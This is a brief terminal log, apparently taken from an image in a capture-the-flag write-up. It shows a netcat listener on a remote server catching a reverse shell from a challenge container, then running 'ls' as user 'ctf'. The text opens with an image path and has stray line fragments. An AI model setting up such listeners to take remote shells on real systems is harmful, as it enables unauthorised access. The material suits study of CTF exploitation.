 ssh 47.113.231.242
18] 31 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# nc -lvnp 3344
18] 32 Ncat: Version 7.50 ( https://nmap.org/ncat )
18] 33 Ncat: Listening on :::3344
18] 34 Ncat: Listening on 0.0.0.0:3344
51] 35 Ncat: Connection from 47.100.220.113.
51] 36 Ncat: Connection from 47.100.220.113:41658.
55] 37 ctf@832452c961f3:/home/ctf$ ls
55] 38 ls
55] 39 0